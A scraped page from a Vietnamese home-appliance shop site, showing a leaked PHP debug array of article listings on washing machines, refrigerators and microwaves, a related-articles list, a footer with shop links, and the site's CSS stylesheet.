                    [title] => Máy giặt cửa trên hãng nào tốt nhất ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_177_mygitcatrnhngnottnhtorg5.jpg
                            [original] => /media/news/177_mygitcatrnhngnottnhtorg5.jpg
                        )

                    [summary] => Dòng sản phẩm máy giặt của mỗi thương hiệu đều được phát triển những công nghệ giặt riêng. Sự khác nhau từ thiết kế đến công nghệ khiến người mua đau đầu không biết nên chọn chiếc máy giặt nào phù hợp với nhu cầu của mình.
                    [createDate] => 10-08-2018, 10:49 am
                    [createBy] => 18
                    [lastUpdate] => 10-08-2018, 10:55 am
                    [article_time] => 10-08-2018, 11:55 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1533
                    [status] => 1
                    [url] => /may-giat-cua-tren-hang-nao-tot-nhat/a177.html
                )

            [6] => Array
                (
                    [id] => 176
                    [catId] => 13
                    [title] => Máy sấy electrolux của nước nào ? Sản xuất ở đâu ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_176_mysyelectroluxcancnosnxutuorg4.jpg
                            [original] => /media/news/176_mysyelectroluxcancnosnxutuorg4.jpg
                        )

                    [summary] => Trong những ngày trời mưa ẩm ướt, đống quần áo phơi khắp nơi không thể khô? Máy sấy Electrolux là lựa chọn hoàn hảo nhất cho bạn.
                    [createDate] => 10-08-2018, 9:53 am
                    [createBy] => 18
                    [lastUpdate] => 10-08-2018, 10:00 am
                    [article_time] => 10-08-2018, 11:00 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1489
                    [status] => 1
                    [url] => /may-say-electrolux-cua-nuoc-nao-san-xuat-o-dau/a176.html
                )

            [7] => Array
                (
                    [id] => 172
                    [catId] => 13
                    [title] => 5 máy giặt Panasonic đáng mua nhất 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_172_5mygitpanasonicngmuanht2018org5.jpg
                            [original] => /media/news/172_5mygitpanasonicngmuanht2018org5.jpg
                        )

                    [summary] => Máy giặt Panasonic được đánh giá hoạt động mạnh mẽ, tiết kiệm năng lượng hiệu quả. Cùng với giá thành đa dạng nên đây là sản phẩm đang được ưa chuộng trên thị trường. 
                    [createDate] => 07-08-2018, 9:21 am
                    [createBy] => 18
                    [lastUpdate] => 07-08-2018, 9:29 am
                    [article_time] => 07-08-2018, 10:29 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1255
                    [status] => 1
                    [url] => /5-may-giat-panasonic-dang-mua-nhat-2018/a172.html
                )

            [8] => Array
                (
                    [id] => 171
                    [catId] => 13
                    [title] => Những máy giặt cửa trên giá rẻ nhất 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_171_nhngmygitcatrngirnht2018org5.jpg
                            [original] => /media/news/171_nhngmygitcatrngirnht2018org5.jpg
                        )

                    [summary] => Bạn muốn mua một chiếc máy giặt với nguồn kinh phí hạn hẹn. Vậy bạn có muốn biết máy giặt cửa trên nào đang có giá tốt nhất trên thị trường không?
                    [createDate] => 06-08-2018, 4:31 pm
                    [createBy] => 18
                    [lastUpdate] => 06-08-2018, 4:42 pm
                    [article_time] => 06-08-2018, 5:42 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1318
                    [status] => 1
                    [url] => /nhung-may-giat-cua-tren-gia-re-nhat-2018/a171.html
                )

            [9] => Array
                (
                    [id] => 168
                    [catId] => 13
                    [title] => Nên mua máy giặt cửa ngang LG hay Electrolux ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_168_nnmuamygitcanganglghayelectroluxorg13.jpg
                            [original] => /media/news/168_nnmuamygitcanganglghayelectroluxorg13.jpg
                        )

                    [summary] => Với dòng sản phẩm máy giặt lồng ngang thì LG và Electrolux luôn là sự lựa chọn hàng đầu cho mọi gia đình. Dù vậy 2 thương hiệu trên có nhiều sự khác nhau từ công nghệ tích hợp, thiết kế đến giá thành sản phẩm.
                    [createDate] => 04-08-2018, 9:52 am
                    [createBy] => 18
                    [lastUpdate] => 04-08-2018, 10:04 am
                    [article_time] => 04-08-2018, 11:04 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1301
                    [status] => 1
                    [url] => /nen-mua-may-giat-cua-ngang-lg-hay-electrolux/a168.html
                )

        )

    [old] => Array
        (
            [0] => Array
                (
                    [id] => 119
                    [catId] => 13
                    [title] => Cách đặt tủ lạnh trong nhà để hợp phong thủy 
                    [image] => Array
                        (
                            [thum] => /media/news/120_119_cachnhanbiettulanhhetgasorg.jpg
                            [original] => /media/news/119_cachnhanbiettulanhhetgasorg.jpg
                        )

                    [summary] => Tủ lạnh ngoài chức năng lưu trữ và quản đồ ăn còn có tác dụng phong thủy vô cùng to lớn.
                    [createDate] => 02-12-2014, 3:50 pm
                    [createBy] => 16
                    [lastUpdate] => 02-12-2014, 3:52 pm
                    [article_time] => 02-12-2014, 4:52 pm
                    [lastUpdateBy] => 16
                    [ordering] => 0
                    [visit] => 1280
                    [status] => 1
                    [url] => /cach-dat-tu-lanh-trong-nha-de-hop-phong-thuy/a119.html
                )

            [1] => Array
                (
                    [id] => 118
                    [catId] => 13
                    [title] => Bảo quản và vệ sinh máy giặt
                    [image] => Array
                        (
                            [thum] => /media/news/120_118_maygiatcocanvesinhhaykhong.jpg
                            [original] => /media/news/118_maygiatcocanvesinhhaykhong.jpg
                        )

                    [summary] => 
                    [createDate] => 26-11-2014, 11:11 am
                    [createBy] => 15
                    [lastUpdate] => 26-11-2014, 2:18 pm
                    [article_time] => 26-11-2014, 3:18 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1362
                    [status] => 1
                    [url] => /bao-quan-va-ve-sinh-may-giat/a118.html
                )

            [2] => Array
                (
                    [id] => 113
                    [catId] => 13
                    [title] => Mua máy giặt vừa giặt sạch vừa tiết kiệm điện nước
                    [image] => Array
                        (
                            [thum] => /media/news/120_113_muamaygiatvuagiatsachvuatietkiemdiennuoc.jpg
                            [original] => /media/news/113_muamaygiatvuagiatsachvuatietkiemdiennuoc.jpg
                        )

                    [summary] => Hầu hết các loại máy móc đời mới đều rất thân thiện và dễ sử dụng. Tuy nhiên không phải ai cũng biết sử dụng một cách hợp lý để tiết kiệm được điện, nước và kéo dài tuổi thọ cả quần áo lẫn máy.
                    [createDate] => 17-11-2014, 11:33 am
                    [createBy] => 15
                    [lastUpdate] => 17-11-2014, 11:40 am
                    [article_time] => 17-11-2014, 12:40 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1614
                    [status] => 1
                    [url] => /mua-may-giat-vua-giat-sach-vua-tiet-kiem-dien-nuoc/a113.html
                )

            [3] => Array
                (
                    [id] => 112
                    [catId] => 13
                    [title] => Chọn mua tủ lạnh Samsung
                    [image] => Array
                        (
                            [thum] => /media/news/120_112_chonmuatulanhsamsung1.jpg
                            [original] => /media/news/112_chonmuatulanhsamsung1.jpg
                        )

                    [summary] => Nếu bạn không chắc tủ lạnh Samsung có phải là nhãn hiệu mình muốn mua hay không thì trước hết hãy tham khảo bài tư vấn dưới đây để xem có chiếc tủ lạnh Samsung hoàn hảo với nhu cầu của mình hay không.
                    [createDate] => 11-11-2014, 11:02 am
                    [createBy] => 15
                    [lastUpdate] => 11-11-2014, 11:12 am
                    [article_time] => 11-11-2014, 12:12 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1593
                    [status] => 1
                    [url] => /chon-mua-tu-lanh-samsung/a112.html
                )

            [4] => Array
                (
                    [id] => 110
                    [catId] => 13
                    [title] => Những thực phẩm tối kỵ bảo quản trong tủ lạnh
                    [image] => Array
                        (
                            [thum] => 
                            [original] => 
                        )

                    [summary] => Có rất nhiều loại thực phẩm chúng ta không nên để trong tủ lạnh.Dưới đây là danh sách thực phẩm  không nên để lạnh tránh gây biến đổi chất dinh dưỡng của chúng.  
                    [createDate] => 10-11-2014, 3:12 pm
                    [createBy] => 16
                    [lastUpdate] => 10-11-2014, 3:12 pm
                    [article_time] => 10-11-2014, 4:12 pm
                    [lastUpdateBy] => 16
                    [ordering] => 0
                    [visit] => 1207
                    [status] => 1
                    [url] => /nhung-thuc-pham-toi-ky-bao-quan-trong-tu-lanh/a110.html
                )

            [5] => Array
                (
                    [id] => 109
                    [catId] => 13
                    [title] => Ưu và nhược điểm của máy giặt Electrolux
                    [image] => Array
                        (
                            [thum] => /media/news/120_109_uuvanhuocdiemcuamaygiatelectrolux.jpg
                            [original] => /media/news/109_uuvanhuocdiemcuamaygiatelectrolux.jpg
                        )

                    [summary] => Electrolux là nhà sản xuất đồ gia dụng đa quốc gia có trụ sở tại Stockholm, Thụy Điển. Tính theo quy mô thị trường, năm 2010 Electrolux là hãng sản xuất đồ gia dụng lớn thứ hai thế giới, sau Whirlpool.
                    [createDate] => 08-11-2014, 11:43 am
                    [createBy] => 15
                    [lastUpdate] => 08-11-2014, 1:55 pm
                    [article_time] => 08-11-2014, 2:55 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1736
                    [status] => 1
                    [url] => /uu-va-nhuoc-diem-cua-may-giat-electrolux/a109.html
                )

            [6] => Array
                (
                    [id] => 108
                    [catId] => 13
                    [title] => Hướng dẫn mua tủ lạnh
                    [image] => Array
                        (
                            [thum] => /media/news/120_108_huongdanmuatulanh5.jpg
                            [original] => /media/news/108_huongdanmuatulanh5.jpg
                        )

                    [summary] => Chào các mẹ, gia đình em sắp tới có thêm người, vợ chồng chú út sắp cưới nên gia đình em quyết định mua 1 chiếc tủ lạnh có dung tích lớn hơn. Tham khảo ở các siêu thị rồi, giờ vẫn băn khoăn không biết nên chọn tủ của hãng nào, ngăn đá trên hay dưới, hay tủ side by side, kích cỡ hoặc tính năng,… Các mẹ tư vấn giúp em. Em cảm ơn ạ.
                    [createDate] => 07-11-2014, 10:37 am
                    [createBy] => 15
                    [lastUpdate] => 07-11-2014, 2:52 pm
                    [article_time] => 07-11-2014, 3:52 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1336
                    [status] => 1
                    [url] => /huong-dan-mua-tu-lanh/a108.html
                )

            [7] => Array
                (
                    [id] => 107
                    [catId] => 13
                    [title] => Nhờ tư vấn mua tủ lạnh Hitachi R-SG37BPG
                    [image] => Array
                        (
                            [thum] => /media/news/120_107_nhotuvanmuatulanhhitachirsg37bpg.jpg
                            [original] => /media/news/107_nhotuvanmuatulanhhitachirsg37bpg.jpg
                        )

                    [summary] => Chào các bạn, mình mới lập gia đình, 2 vợ chồng ra ở riêng nên giờ muốn mua tủ lạnh Hitachi. Tham khảo mãi nên quyết định chọn mua tủ lạnh Hitachi R-SG37BPG. Lên đây nhờ các bạn nào đã dùng sản phẩm này rồi hoặc bán tủ này review cho mình về sản phẩm để 2 vợ chồng chắc chắn hơn trong quyết định.
                    [createDate] => 06-11-2014, 2:50 pm
                    [createBy] => 15
                    [lastUpdate] => 06-11-2014, 2:57 pm
                    [article_time] => 06-11-2014, 3:57 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1355
                    [status] => 1
                    [url] => /nho-tu-van-mua-tu-lanh-hitachi-r-sg37bpg/a107.html
                )

            [8] => Array
                (
                    [id] => 106
                    [catId] => 13
                    [title] => Các lỗi thường gặp khi sử dụng lò vi sóng
                    [image] => Array
                        (
                            [thum] => /media/news/120_106_kinhnghiemmualovisong2.jpg
                            [original] => /media/news/106_kinhnghiemmualovisong2.jpg
                        )

                    [summary] => Sự thuận tiện đã giúp lò vi sóng ngày càng được ưa chuộng. Với sự đơn giản khi sử dụng và đem lại nhiều tiện lợi cho cuộc sống, ngày càng có nhiều gia đình lựa chọn cho mình một chiếc lò vi sóng trong không gian nấu nướng. Tuy nhiên có những sai lầm khi sử dụng lò vi sóng mà người nội trợ dễ mắc phải gây ra những tác động không nhỏ.
                    [createDate] => 03-11-2014, 11:27 am
                    [createBy] => 15
                    [lastUpdate] => 03-11-2014, 11:27 am
                    [article_time] => 03-11-2014, 12:27 pm
                    [lastUpdateBy] => 15
                    [ordering] => 0
                    [visit] => 1343
                    [status] => 1
                    [url] => /cac-loi-thuong-gap-khi-su-dung-lo-vi-song/a106.html
                )

            [9] => Array
                (
                    [id] => 105
                    [catId] => 13
                    [title] => ‘Bỏ túi’ những mẹo khử mùi tủ lạnh đơn giản
                    [image] => Array
                        (
                            [thum] => /media/news/120_105_mokhmitlnhnginorg.jpg
                            [original] => /media/news/105_mokhmitlnhnginorg.jpg
                        )

                    [summary] => Tủ lạnh có mùi khiến thực phẩm cất trữ không còn thơm và chất lượng cũng không còn ngon. Làm thế nào để ngăn ngừa cũng như khử mùi trong tủ lạnh? Mời bạn tham khảo các mẹo vặt dưới đây với những cách khử mùi tủ lạnh rất đơn giản.
                    [createDate] => 03-11-2014, 10:34 am
                    [createBy] => 16
                    [lastUpdate] => 03-11-2014, 10:35 am
                    [article_time] => 03-11-2014, 11:35 am
                    [lastUpdateBy] => 16
                    [ordering] => 0
                    [visit] => 1251
                    [status] => 1
                    [url] => /bo-tui-nhung-meo-khu-mui-tu-lanh-don-gian/a105.html
                )

        )

)
1-->
            
            
            <div class="new-other">
                <h2>CÁC BÀI VIẾT KHÁC</h2>
            </div>
            <div class="nDetail-list">
                <ul>
                     
                    <li><a title="Cách đặt tủ lạnh trong nhà để hợp phong thủy " href="/cach-dat-tu-lanh-trong-nha-de-hop-phong-thuy/a119.html">Cách đặt tủ lạnh trong nhà để hợp phong thủy </a> </li>
                     
                    <li><a title="Bảo quản và vệ sinh máy giặt" href="/bao-quan-va-ve-sinh-may-giat/a118.html">Bảo quản và vệ sinh máy giặt</a> </li>
                     
                    <li><a title="Mua máy giặt vừa giặt sạch vừa tiết kiệm điện nước" href="/mua-may-giat-vua-giat-sach-vua-tiet-kiem-dien-nuoc/a113.html">Mua máy giặt vừa giặt sạch vừa tiết kiệm điện nước</a> </li>
                     
                    <li><a title="Chọn mua tủ lạnh Samsung" href="/chon-mua-tu-lanh-samsung/a112.html">Chọn mua tủ lạnh Samsung</a> </li>
                     
                    <li><a title="Những thực phẩm tối kỵ bảo quản trong tủ lạnh" href="/nhung-thuc-pham-toi-ky-bao-quan-trong-tu-lanh/a110.html">Những thực phẩm tối kỵ bảo quản trong tủ lạnh</a> </li>
                     
                    <li><a title="Ưu và nhược điểm của máy giặt Electrolux" href="/uu-va-nhuoc-diem-cua-may-giat-electrolux/a109.html">Ưu và nhược điểm của máy giặt Electrolux</a> </li>
                     
                    <li><a title="Hướng dẫn mua tủ lạnh" href="/huong-dan-mua-tu-lanh/a108.html">Hướng dẫn mua tủ lạnh</a> </li>
                     
                    <li><a title="Nhờ tư vấn mua tủ lạnh Hitachi R-SG37BPG" href="/nho-tu-van-mua-tu-lanh-hitachi-r-sg37bpg/a107.html">Nhờ tư vấn mua tủ lạnh Hitachi R-SG37BPG</a> </li>
                     
                    <li><a title="Các lỗi thường gặp khi sử dụng lò vi sóng" href="/cac-loi-thuong-gap-khi-su-dung-lo-vi-song/a106.html">Các lỗi thường gặp khi sử dụng lò vi sóng</a> </li>
                     
                    <li><a title="‘Bỏ túi’ những mẹo khử mùi tủ lạnh đơn giản" href="/bo-tui-nhung-meo-khu-mui-tu-lanh-don-gian/a105.html">‘Bỏ túi’ những mẹo khử mùi tủ lạnh đơn giản</a> </li>
                
                </ul>
            </div>  
              
            
        </div>
    </div>
    <div class="hBottom"><div class="cssLeft"><div class="cssRight"></div></div></div>
<div class="clear"></div>            
        </div>
        <div class="footer">
        <div class="fr-border">
        <div class="fr-left">
            <img src="/includes/images/logo-fr.gif" alt="" />
            <div class="fr-address">
                <b>Địa chỉ:</b> Ngõ 683 đường Nguyễn Khoái,<br />
                &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; Quận Hoàng Mai, Hà Nội<br />
                <b>Điện thoại:</b>  <br />
                <b>Email:</b> lienhe@dienmayviethan.vn
            </div>
        </div>
        <div class="fr-right fr-text">
            <div class="cssLeft fr-right-title">Chính sách <span>Chung</span></div>
          <div class="cssRight fr-right-title"><span></span><span>Liên kết</span></div>
            <div class="clear"></div>
            <div class="frRight-border">
                <div class="fr-cols1">
                    <a href="/page/huong-dan-mua-hang"><span class="symbol-circles">&nbsp;</span> Hướng dẫn mua hàng</a>
                    <a href="/page/xac-nhan-don-hang"><span class="symbol-circles">&nbsp;</span> Xác nhân đơn hàng</a>
                    <a href="/page/cach-giao-hang-va-thanh-toan"><span class="symbol-circles">&nbsp;</span> Cách giao hàng và thanh toán</a>
                </div>
                <div class="fr-cols2">
                    <a href="/page/cac-buoc-dat-hang-online"><span class="symbol-circles">&nbsp;</span> Các bước đặt hàng online</a>
                    <a href="/page/chinh-sach-bao-hanh"><span class="symbol-circles">&nbsp;</span> Chính sách bảo hành</a>
                    <a href="https://dienmaynguoiviet.vn/tu-lanh-hitachi/"><span class="symbol-circles"></span> Mua tủ lạnh Hitachi giá rẻ</a>
                    <a href="https://dienmaynguoiviet.vn/tivi-sony/"><span class="symbol-circles"></span> Mua tivi sony giá rẻ</a>
                </div>
                <div class="fr-cols3">
                    <a href="https://dienmaynguoiviet.vn/tivi-lg/"><span class="symbol-circles">&nbsp;</span>mua tivi lg giá rẻ </a>
                    <a href="https://dienmaynguoiviet.vn/tivi-samsung/"><span class="symbol-circles">&nbsp;</span>mua tivi Samsung giá rẻ</a>
                    <a href="https://dienmaynguoiviet.vn/dieu-hoa/"><span class="symbol-circles">&nbsp;</span>mua điều hòa giá rẻ</a>
                    <a href="https://dienmaynguoiviet.vn/tu-lanh/"><span class="symbol-circles">&nbsp;</span>mua tủ lạnh giá rẻ</a> 
                    <a href="https://dienmaynguoiviet.vn/dieu-hoa-daikin/"><span class="symbol-circles">&nbsp;</span>mua điều hòa daikin giá rẻ</a>
                  <a href="https://dienmaynguoiviet.vn/dieu-hoa-panasonic/"><span class="symbol-circles">&nbsp;</span>mua điều hòa panasonic giá rẻ</a>
                  <a href="https://dienmaynguoiviet.vn/dieu-hoa-lg/"><span class="symbol-circles">&nbsp;</span>mua điều hòa lg giá rẻ</a>

                </div>   
                <div class="clear"></div>
            </div>            
        </div>
        
        <div class="clear"></div>
        </div>
        <div class="fr-bottom">
            <div class="cssLeft">Copyright ©2011 Công ty TNHH TM XNK Việt Hàn</div>
           <a href="https://dienmayabc.com/tivi-samsung.html?filter=%2C55-inch%2C"><span class="symbol-circles">&nbsp;</span>tivi samsung 55 inch</a>
          <a href="https://dienmayabc.com/tivi-samsung.html?filter=%2Ctivi-qled%2C"><span class="symbol-circles">&nbsp;</span>tivi samsung qled</a>
          <a href="https://dienmayabc.com/"><span class="symbol-circles">&nbsp;</span>mua hàng tại kho</a>
            <div class="cssRight">Liên kết: <a href="http://dienmaynguoiviet.vn/" target="_blank">Mua điện máy giá rẻ</a></div>
            <div class="clear"></div>
        </div>
 
 
    </body>
</html>
	<!-- Load time: 0.08 seconds-->
	<!-- Powered by HuraStore 4.1 / Website: www.HuraSoft.vn -->	


--- FILE ---
content_type: text/css
request_url: http://dienmayviethan.vn/includes/tpl_script/Global.css
body_size: 9173
content:
html{ border:0; margin:0px auto 0px auto; padding:0px 0px 0px 0px; font-size:12px; font-family:Arial; text-align:center; background-color:#f1f1f1;}
body { margin:0px auto 0px auto; padding:0px 0px 0px 0px;}
ul.ulClear, ul.ulClear li{ list-style: none; margin:0px auto 0px auto; padding:0px 0px 0px 0px;}
img{ border:0px;}
a{ color:#282828; text-decoration:underline;}
a:hover{ color:#002E96; text-decoration:none;}
a.none{ color:#000000; text-decoration:none;}
.clearUl ul, .clearUl li{ list-style: none; margin:0px auto 0px auto; padding:0px 0px 0px 0px;}
.clear{ clear:both;}
.clear5px{ clear:both; height:5px;}
.clear10px{ clear:both; height:10px;}
.clear15px{ clear:both; height:15px;}

.pageding{ text-align:center; padding-top:10px;}
.pageding div{ display:inline-block;}
.page{ text-align:center;}
.page table{ display:inline-block;}
.pagingIntact a{ border: 1px solid #D3D3D3;
    border-radius: 4px 4px 4px 4px;
    color: #000000;
    display: inline-block;
    padding: 5px 10px;
    text-decoration: none;}
.pagingIntact a:hover{ background-color:#f72d2d;}
.pagingViewed{ padding:5px 5px; display:inline-block; font-weight:bold;}
.pagingSpace{ width:5px;}

.address{ color:#a9a9a9; padding:5px 0px 5px 5px;}
.address a{ color:#d90102; font-weight:bold; text-decoration:none;}
.address a:hover{ text-decoration:underline;}

.fix{ width:1000px; text-align:left; margin:0px auto; background-color:#ffffff;}
.fix-temp1{ width:990px; text-align:left; margin:0px auto; padding:0px 5px;  background-color:#ffffff; position:relative;}
 
/*header===========*/
.hd-top{ color:#c8c8c8; border-bottom:solid 1px #d7d7d7; padding:5px 0px;}
.hd-top .cssLeft{ float:left; padding:8px 0px 0px 5px;}
.hd-top .cssRight{ float:right; padding-right:5px;}
.hd-top a{ color:#e13939; text-decoration:none;}
.hd-top a:hover{ text-decoration:underline;}

.form-search{ background:url(../images/icon.png) no-repeat scroll left top transparent; height:23px; width:220px;}
.form-search .cssTextbox{  background: none repeat scroll 0 0 transparent; border: 0 none; color: #A0A0A0; float: left; font-size: 11px; margin: 5px 0 0 5px; width: 189px;}
.form-search .cssSubmit{ background: none repeat scroll 0 0 transparent; border: 0 none; cursor: pointer; height: 28px; width: 25px;}

.hd-logo{ float:left; width:550px;}
.hd-acount{ float:left; width:210px; height:93px; background:url(../images/hd-acount.gif) no-repeat scroll left top transparent;}
.hd-cart{ float:left; width:230px; height:93px; background:url(../images/hd-cart.gif) no-repeat scroll left top transparent;}

.hd-acount .cssText{ float:left; padding: 50px 0 0 45px; color:#858585;}
.hd-acount .cssText a{ color:#da0000; text-decoration:none; padding:0px 5px;}
.hd-acount .cssText a:hover{ text-decoration:underline;}

.hd-cart .cssText{ padding: 45px 0 0 45px; font-size:11px;}
.hd-cart .cssText a{ color: #363636; padding: 0 5px; text-decoration: none;}
.hd-cart .cssText a:hover{ text-decoration:none;}
.hd-cart .cssText b{ color:#da0000;}


/*tabMenuTop---------------*/

#tabMenuTop{ background:url(../images/menuBg.gif) repeat-x scroll left top transparent; border-radius: 8px 8px 0 0; padding: 0 8px;}
#tabMenuTop ul{height:50px; list-style:none; margin-left:0; padding-left:0; display:inline-block;}
#tabMenuTop li{float:left;}
#tabMenuTop a.cssName{background:url(../images/menuR.gif) no-repeat right top; padding:0px 2px 0px 0px; float:left; text-decoration:none; color:#ffffff;  text-transform:uppercase; font-size:11px;}
#tabMenuTop a.cssName span{background:url(../images/menuL.gif) no-repeat left top; display:inline-block; padding:18px 38px 17px 18px; } 
#tabMenuTop li:hover a.cssName{background-position:100% -50px; }
#tabMenuTop li:hover a.cssName span{background-position:0px -50px;  color:#ffffff;}
#tabMenuTop .curent a{ background-position:100% -50px; z-index:9999; }
#tabMenuTop .curent a span{background-position:0px -50px;  color:#ffffff;  }
#tabMenuTop .cssRight{ float:right; padding-top:14px;}

/*symbol-home===========*/
.symbol-order{ width:106px; height:28px;  background:url(../images/icon.png) no-repeat scroll left -228px transparent; text-decoration:none; display:inline-block;}
.symbol-next{ width:13px;  height:13px; background:url(../images/icon.png) no-repeat scroll -252px -24px transparent; display:inline-block; margin-right:5px;}
.symbol-circles{ width:10px;  height:10px; background:url(../images/icon.png) no-repeat scroll -253px -42px transparent; display:inline-block; margin-right:5px; vertical-align:middle;}
.symbol-quantity{ width:16px;  height:16px; background:url(../images/icon.png) no-repeat scroll -250px -71px transparent; display:inline-block; margin-right:5px; vertical-align:middle;}
.symbol-circles1{ width:10px;  height:10px; background:url(../images/icon.png) no-repeat scroll -253px -96px transparent; display:inline-block; margin-right:5px; vertical-align:middle;}
/*menutop============*/
.h_menu_item{padding:0;margin:0;float:left;position:relative;z-index:9}
.h_menu_sub{ display: none; position: absolute; z-index: 9;}
.mSub{right: 5px; top: 47px;}
.menuSub-border{ background-color:#ffffff;  border-radius: 4px 0 4px 4px; font-weight: 100; padding: 5px 2px; width: 170px; box-shadow:1px 3px 5px #333333;}
.menuSub-list a{ display:block; border-bottom:solid 1px #dadada; color:#e13939; padding:7px 0px; text-decoration:none;}
.menuSub-list a:hover{ background-color:#f2f1f1;}

/*home==============*/
.hBanner{ background-color:#d20101; padding:0px 5px 5px; border-radius:0 0 4px 4px;}
.hBanner .cssLeft{ float:left; width:710px;}
.hBanner .cssRight{ float:right; width:260px;}
.hBanner .fix-tel{ position: absolute; right: -9px; top: -53px;}

.hNew-hot{ background-color:#ffffff; padding:10px; border-radius:4px; height:235px; overflow:hidden;}
.hNew-hot .cssBoder{ height: 230px; overflow: hidden;}
.hNewHot-title{ width:108px; height:31px; background:url(../images/icon.png) no-repeat scroll left -260px transparent;}
.hNewHot-first{ padding-top:10px; line-height:18px; border-bottom:dotted 1px #959595; padding-bottom:10px;}
.hNewHot-first img{ margin:0px 5px 0px 0px; max-width:90px;}
.hNewHot-first a{ color:#e40000; font-weight:bold; text-decoration:none;}
.hNewHot-other{ padding-top:10px;}
.hNewHot-other a{ color:#e40000; text-decoration:none; line-height:22px;}
.hNewHot-other a:hover{ text-decoration:underline;}


.hTitle{ height:74px; background:url(../images/icon-v.png) repeat-x scroll left top transparent; position:relative;}
.hTitle .cssFix-new{ width:226px; height:37px; background:url(../images/icon.png) no-repeat scroll left -100px transparent; position:absolute; top:0px; left:0px;}
.hTitle .cssFix-left{ width:10px; height:74px; background:url(../images/icon.png) no-repeat scroll -110px -228px transparent; position:absolute; top:0px; left:0px;}
.hTitle .cssFix-right{ width:12px; height:74px; background:url(../images/icon.png) no-repeat scroll -123px -228px transparent; position:absolute; top:0px; right:0px;}
.hTitle .cssRight{ position:absolute; top:5px; right:10px;}
.hTitle .cssRight a{ color:#e03131; font-weight:bold; text-decoration:none;}
.hTitle .cssRight a:hover{ color:#979797;}
.hTitle .cssFix-sell{ width:226px; height:37px; background:url(../images/icon.png) no-repeat scroll left -62px transparent; position:absolute; top:0px; left:0px;}
.hTitle .fix-cate{ width:226px; height:37px; background:url(../images/icon.png) no-repeat scroll left -24px transparent; position:absolute; top:0px; left:0px;}
.hTitle .fix-cate h1{ color:#d80001; font-size:18px; font-weight:100; text-transform:uppercase; margin:0px; padding:10px 0px 0px 10px;} 
.hTitle .fix-cate span{ color:#d80001; font-size:18px; font-weight:100; text-transform:uppercase; margin:0px; padding:10px 0px 0px 10px; display:inline-block;} 
.hTitle .cssBrand{ position:absolute; top:10px; left:220px; font-size:14px;}
.hTitle .cssBrand a{ color:#007DB5; text-decoration:none; padding:0px 5px;}
.hTitle .cssBrand a:hover{ color:#d80200;}
.hTitle .cssOrder{ position:absolute; top:10px; right:10px; color:#373737;}
.hTitle .cssOrder .cssSelect{ border:#cacaca 1px solid; color:#373737;}

.hContent{ border-left:solid 1px #cfcfcf; background:url(../images/h-right.gif) repeat-y scroll top right transparent;}
.hContent .cssBorder{ max-height:500px; overflow:auto; margin-right:4px;}
.hBottom{ height:14px; background:url(../images/icon-v.png) repeat-x scroll left -90px transparent;}
.hBottom .cssLeft{ height:14px; background:url(../images/icon-v.png) no-repeat scroll left -75px transparent;}
.hBottom .cssRight{ height:14px; background:url(../images/icon-v.png) no-repeat scroll right -105px transparent;}

.htb-title{ padding:48px 0px 0px;}
.htb-title td{ color:#363636; font-weight:bold; text-align:center;}
.htb-title .cssCols1{ width:190px;}
.htb-title .cssCols2{ width:190px;}
.htb-title .cssCols3{ width:140px;}
.htb-title .cssCols4{ width:180px;}
.htb-title .cssCols5{ width:200px;}
.htb-title .cssCols6{ width:200px;}

.htb-list td{ padding:10px 0px; border-bottom:2px solid #d3d3d3; vertical-align:top; color:#363636;}
.htb-list .cssCols1{ width:190px; text-align:center;}
.htb-list .cssCols2{ width:190px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list .cssCols3{ width:140px; border-left:solid 1px #cfcfcf; text-align:center;}
.htb-list .cssCols4{ width:180px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list .cssCols5{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list .cssCols6{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list .cssImg{ text-align:center; display:inline-block;}
.htb-list .cssImg a{ width:160px; height:120px; background-color:#ffffff; border:solid 1px #cfcfcf; display:table-cell; vertical-align:middle; text-align:center;}
.htb-list .cssImg img{ max-width:150px; max-height:96px;}
.htb-list .cssName{ font-weight:bold;}
.htb-list .cssName a{ color:#e92929; text-decoration:none;}
.htb-list .cssName a:hover{ text-decoration:underline;}
.htb-list .cssPrice span{ color:#e92929; font-size:14px;}
.htb-list .cssOrder{ padding-top:5px;}

.htb-title-temp1{ padding:48px 0px 0px;}
.htb-title-temp1 td{ color:#363636; font-weight:bold; text-align:center;}
.htb-title-temp1 .cssCols1{ width:200px;}
.htb-title-temp1 .cssCols2{ width:140px;}
.htb-title-temp1 .cssCols3{ width:120px;}
.htb-title-temp1 .cssCols4{ width:180px;}
.htb-title-temp1 .cssCols5{ width:200px;}
.htb-title-temp1 .cssCols6{ width:200px;}

.htb-list-temp1 td{ padding:10px 0px; border-bottom:2px solid #d3d3d3; vertical-align:top; color:#363636;}
.htb-list-temp1 .cssCols1{ width:200px; text-align:center;}
.htb-list-temp1 .cssCols2{ width:140px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp1 .cssCols3{ width:120px; border-left:solid 1px #cfcfcf; text-align:center;}
.htb-list-temp1 .cssCols4{ width:180px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp1 .cssCols5{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list-temp1 .cssCols6{ width:200px; border-left:solid 1px #cfcfcf; padding-left:5px;}
.htb-list-temp1 .cssImg{ text-align:center; display:inline-block;}
